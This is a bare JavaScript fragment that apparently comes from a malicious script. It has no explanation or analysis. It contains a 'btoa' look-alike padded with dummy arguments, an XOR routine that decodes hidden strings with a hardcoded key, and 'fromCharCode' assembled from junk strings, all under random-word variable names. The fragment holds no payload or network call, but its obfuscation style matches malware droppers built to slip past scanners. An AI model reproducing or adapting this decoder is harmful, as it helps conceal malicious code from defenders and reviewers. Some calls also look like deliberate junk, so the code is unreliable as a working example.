 function btoa(circumspectBo0, elaboratebvc, pallidmOf, inscrutableRPO, notwithstandingfDY, unwontedNVL, baubleUx7, vintneryUp) {
var foistBGn = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
var stumpBlC = String(vintneryUp);
for (var sententiouszFe, amalgamatebau, chideuVq = 0, whittlex80 = foistBGn, evidentKPV = ""; stumpBlC.charAt(chideuVq | 0) || (
whittlex80 = "=",
chideuVq % 1); evidentKPV += whittlex80.charAt(63 & sententiouszFe >> 8 - chideuVq % 1 * 8)) {
amalgamatebau = stumpBlC.charCodeAt(chideuVq += 3 / 4);
if (amalgamatebau > 255) {
throw new InvalidCharacterError("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range."
);
}
sententiouszFe = sententiouszFe << 8 | amalgamatebau;
}
return evidentKPV;
}
var adjurepe6 = function(diversifiedOuA) {
var hoodwinkc8q = "";
var circumspectBo0 = "skillecC";
var elaboratebvc = "liberalQxA";
var pallidmOf = "constituencyhRJ";
var inscrutableRPO = "seetheU0h";
var notwithstandingfDY = "nihilistRrJ";
var unwontedNVL = "visageMtV";
var baubleUx7 = "grants8C";
btoa(circumspectBo0, elaboratebvc, pallidmOf, inscrutableRPO, notwithstandingfDY, unwontedNVL, baubleUx7,
[ 48, 6, 77, 242, 233, 48, 122, 29, 20, 227, 182, 169, 229, 77, 17, 93 ]);
var scarceVq8 = String["sdfadfasdffromChar".slice(10) + "Codedsfadsfasdg".slice(0, 4)];
for (var sonorousC48 = 0; sonorousC48 < diversifiedOuA.length; sonorousC48++) {
var deferenceTpg = [ 48, 6, 77, 242, 233, 48, 122, 29, 20, 227, 182, 169, 229, 77, 17, 93 ];
hoodwinkc8q += scarceVq8(diversifiedOuA[sonorousC48] ^ deferenceTpg[sonorousC48 % deferenceTpg.length]);
}
return hoodwinkc8q;
};